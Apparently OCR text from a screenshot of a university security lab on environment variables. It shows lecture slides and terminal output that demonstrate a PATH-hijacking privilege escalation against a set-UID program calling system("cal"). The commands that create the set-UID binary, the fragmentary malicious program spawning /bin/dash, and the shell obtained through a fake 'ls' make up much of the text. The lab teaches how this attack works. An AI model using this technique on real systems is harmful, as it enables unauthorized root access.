 File Edit View History Bookmarks Tools Help
Lab03 Envi
its450/pts
its450/lect
its450/02E
its450/02E
its450/01S
its450/env
Environment V
Environment_
https://github.com/ufidon/its450/blob/master/lectures/module1/slides/02Enviro
新手上路 Getting Started Most Visited ai cs sc cyber oc eg review road scipy last
#include <stdlib.h>
int main()
{
system("cal");
}
Full path not provided. We can
use this to manipulate the path
variable
• We will force the above program to execute the following program :
malicious "calendar" program */
()
tem("/bin/dash");
cks via External Program: Case Study
ed@ubuntu:$ gcc -o vul vul.c
ed@ubuntu:$ sudo chown root vul
ed@ubuntu:$ sudo chmod 4755 vul
ed@ubuntu:$ vul
December 2015
Mo Tu We Th Fr Sa
1 2 3 4 5
7 8 9 10 11 12
14 15 16 17 18 19
21 22 23 24 25 26
28 29 30 31
①
We will first run the
first program without
doing the attack
We now change the
PATH environment
seed1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
1:52 PM
/bin/bash
/bin/bash 66x24
GNU coreutils online help: <http://www.gnu.org/software/coreutils/
>
Full documentation at: <http://www.gnu.org/software/coreutils/ln>
or available locally via: info '(coreutils) ln invocation'
[09/14/20]seed@VM:~/.../lab03$ ls -l /bin/sh
My malicious ls program is called!
$ exit
[09/14/20]seed@VM:~/.../lab03$ /bin/ls -l
total 40
-rwsr-xr-x 1 root seed 7396 Sep 14 13:12 envsu
-rw-rw-r-- 1 seed seed 201 Sep 9 13:22 envsu.c
-rw-rw-r-- 1 seed seed 521 Sep 9 13:22 invoke.c
-rwxrwxr-x 1 seed seed 7380 Sep 14 13:44 ls
-rw-rw-r-- 1 seed seed 135 Sep 14 13:44 ls.c
-rwsr-xr-x 1 root seed 7344 Sep 14 13:32 ptsu
-rw-rw-r-- 1 seed seed 121 Sep 9 13:22 ptsu.c
[09/14/20]seed@VM:~/.../lab03$ /bin/ls -l /bin/sh
lrwxrwxrwx 1 root root 8 Sep 14 13:46 /bin/sh -> /bin/zsh
[09/14/20]seed@VM:~/.../lab03$ ./ptsu
My malicious ls program is called!
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$
Right Ctrl